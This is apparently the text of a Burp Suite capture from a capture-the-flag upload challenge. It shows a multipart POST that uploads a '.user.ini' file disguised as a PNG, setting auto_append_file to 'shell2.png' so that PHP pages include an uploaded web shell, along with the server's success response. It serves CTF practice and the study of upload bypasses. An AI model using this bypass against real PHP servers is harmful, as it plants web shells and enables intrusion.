 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: cb7d8f63-573f-41f7-8989-f2ff32997d96.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------19265314243014636428351729875
9 Content-Length: 248
10 Origin:
http://cb7d8f63-573f-41f7-8989-f2ff32997d96.challenge.ctf.show
11 Connection: close
12 Referer:
http://cb7d8f63-573f-41f7-8989-f2ff32997d96.challenge.ctf.show/
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 -----------------------------19265314243014636428351729875
17 Content-Disposition: form-data; name="file"; filename=".user.ini"
18 Content-Type: image/png
19
20 auto_append_file="shell2.png"
21
22 -----------------------------19265314243014636428351729875--
23
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 14 Feb 2024 06:54:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}